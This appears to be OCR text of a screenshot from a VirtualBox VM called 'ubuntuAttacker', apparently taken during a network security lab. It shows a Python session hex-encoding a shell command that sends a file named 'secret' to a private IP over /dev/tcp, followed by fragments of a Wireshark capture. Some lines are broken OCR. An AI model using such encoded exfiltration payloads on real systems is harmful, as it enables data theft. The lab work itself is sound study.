 ubuntuAttacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Dec 14 19:30
mansi@mansi-VirtualBox: ~
Help
>>> binascii.hexlify(b'hello')
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'binascii' is not defined
>>> import binascii
>>> binascii.hexlify(b'hello')
b'68656c6c6f'
>>> binascii.hexlify(b"\ncat secret > /dev/tcp/192.168.43.111
/9090\n")
b'0a63617420736563726574203e202f6465762f7463702f3139322e31363
82e34332e3131312f393039300a'
>>>
No.
Protocol
MDNS
MDNS
TCP
TCP
TCP
DNS
TCP
TCP
ts) on
csCompu
43.14
Seq: 0
wireshark_enp0s3BWI4D1.pcapn Packets: 24 · Displayed: 24 (100.0%) · Dropped: 0 (0.